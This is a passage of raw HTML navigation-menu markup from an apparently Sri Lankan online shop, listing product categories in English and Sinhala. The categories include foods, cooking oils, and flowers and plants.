		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
